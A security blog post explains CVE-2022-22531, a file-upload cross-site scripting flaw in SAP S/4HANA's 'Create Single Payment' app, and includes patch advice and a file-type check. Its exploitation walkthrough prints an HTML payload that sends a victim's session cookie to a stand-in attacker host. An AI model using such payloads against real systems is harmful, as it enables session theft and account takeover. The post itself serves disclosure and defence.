Introduction
Cybersecurity threats continue to challenge even the most robust enterprise solutions. In this post, we explore CVE-2022-22531—a critical vulnerability affecting the F0743 “Create Single Payment” application in multiple versions of SAP S/4HANA. This long read breaks down what happened, how the vulnerability could be exploited, includes code snippets and references, and explains the risk using clear, everyday language.

What is CVE-2022-22531?
CVE-2022-22531 refers to a vulnerability in the “Create Single Payment” (application F0743) component in SAP S/4HANA, specifically in the following versions:
- 100
- 101
- 102
- 103
- 104
- 105
- 106
The Flaw
The application does not properly check files that are uploaded or downloaded during the payment process. This lack of validation enables an attacker with only basic user permissions to upload malicious script code.
Why is this Dangerous?
When files aren’t checked (validated or sanitized), a user can upload dangerous files—for example, a file containing JavaScript or HTML code.
If an admin or another user then downloads and opens such a file in their browser, the malicious code can execute on their machine, leading to:
Potential lateral movement in the SAP environment
This is a classic example of Cross-Site Scripting (XSS) via file upload.
Exploiting CVE-2022-22531 – A Walkthrough
Let’s look at a simplified example of how an attacker might exploit this weakness.
1. Crafting the Malicious Upload
Suppose the attacker wants to steal another user’s session cookie. They create a file called invoice.html with this simple content:
<!-- Malicious Payload -->
<script>
fetch('https://evil-attacker.com/steal?cookie='; + document.cookie);
</script>
2. Uploading the File
As a basic user (with upload permissions), the attacker uploads invoice.html to the F0743 “Create Single Payment” form:
[Upload: invoice.html]
No server-side check stops them—the application allows all file types without scanning or sanitizing them.
3. Triggering the Payload
Later, another user or accountant logs in and downloads the file, opening it in their browser. The browser runs the JavaScript code, which silently sends their session cookie to the attacker’s server.
Result: Sensitive session data is stolen, and the attacker can impersonate users or access confidential business information.
Fixing the Problem
SAP released a patch that ensures uploaded files are properly validated—meaning only safe file types (like PDF or text) are accepted, and dangerous code is neutralized.
If you're running any affected version, apply the patch immediately.
Sanitize file names and content before saving or processing
- Use the OWASP File Upload Cheat Sheet as a reference
Snippet: Secure file type checking in JavaScript (Node.js example):
const allowedTypes = ['application/pdf', 'text/plain'];
if (!allowedTypes.includes(uploadedFile.mimetype)) {
throw new Error('File type not allowed!');
}
SAP Security Patch Day – February 2022
SAP Note 3145046 (Login required)
NVD Entry for CVE-2022-22531
https://nvd.nist.gov/vuln/detail/CVE-2022-22531
SAP Product Security Response Team Blog
SAP Security Patch Day February 2022
Summary
CVE-2022-22531 is a file upload vulnerability in the “Create Single Payment” F0743 app within SAP S/4HANA (versions 100–106). It allows attackers with regular user accounts to upload malicious files, opening the door for data theft and tampering. The solution is to apply SAP’s official patch and enforce strict file validation at all stages.
If you use SAP S/4HANA, check your system, install the fix, and tell your team—don’t give attackers an easy way in.
> For tech teams: review your file handling logic. For managers: prioritize patching and security awareness.
> _Stay safe, and keep your enterprise data protected._
Timeline
Published on: 01/14/2022 20:15:00 UTC
Last modified on: 01/21/2022 21:13:00 UTC